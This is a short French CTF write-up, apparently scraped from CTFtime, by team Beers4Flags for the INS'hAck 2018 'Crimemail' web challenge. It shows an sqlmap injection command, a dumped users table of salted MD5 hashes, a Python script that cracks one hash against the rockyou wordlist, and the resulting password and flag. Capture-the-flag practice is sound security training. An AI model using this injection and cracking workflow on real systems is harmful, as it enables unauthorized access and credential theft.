 CTFtime.org / Cyber Grabs CTF 0
CTFtime.org / Beers4Flags
CTFd
writeups/2018/Inshack/Web/Crim
github.com/Beers4Flags/writeups/tree/master/2018/Inshack/Web/Crimemail
M
sqlmap.py -u https://crimemail.ctf.insecurity-insa.fr/hint.php --data="username=C"
Database: db
Table: users
[5 entries]
+--------+-------------------------+------------+----------------------------------+-----------+
| userID | hint | username | pass_md5 | pass_salt |
+--------+-------------------------+------------+----------------------------------+-----------+
| 1 | NULL | p.escobar | c4598aadc36b55ba1a4f64f16e2b32f1 | Jdhy |
| 2 | NULL | g.dupuy | 0fd221fc1358c698ae5db16992703bcd | Kujh |
| 3 | NULL | a.capone | 23afc9d3a96e5c338f7ba7da4f8d59f8 | hTjl |
| 4 | NULL | c.manson | fe3437f0308c444f0b536841131f5274 | YbEr |
| 5 | I don't need any hints man! | c.hackle | f2b31b3a7a7c41093321d0c98c37f5ad | yhbG |
+--------+-------------------------+------------+----------------------------------+-----------+
Maintenant on cherche la correspondance du hash dans le dictionnaire rockyou :
import hashlib
passlist = open("/home/ark1nar/tools/wordlists/rockyou.txt", 'r')
for password in passlist:
m = hashlib.md5()
m.update(password[:-1] + "yhbG")
if m.hexdigest() == "f2b31b3a7a7c41093321d0c98c37f5ad":
print 'FOUND:' + password
On trouve rapidement le mot de passe : pizza
FLAG :
UNKNOWN SENDER says:
Meet me at INSA{s3cr3t_l0cat10n}
By team Beers4Flags